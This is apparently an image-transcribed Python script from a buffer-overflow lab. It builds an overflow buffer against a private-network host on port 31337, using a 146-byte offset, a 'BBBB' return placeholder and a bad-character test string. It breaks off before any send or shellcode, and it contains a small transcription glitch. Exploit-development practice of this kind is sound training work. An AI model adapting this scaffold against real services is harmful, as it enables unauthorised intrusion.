 1 import socket
2 import time
3 import sys
4
5 ip = "192.168.223.128"
6 port = 31337
7
8 offset = 146
9 buffer = b"A" * offset
10 retn = b"BBBB"
11 padding = b""
12 payload =
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43
\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\
x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\x-
c8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
13
14 buffer += retn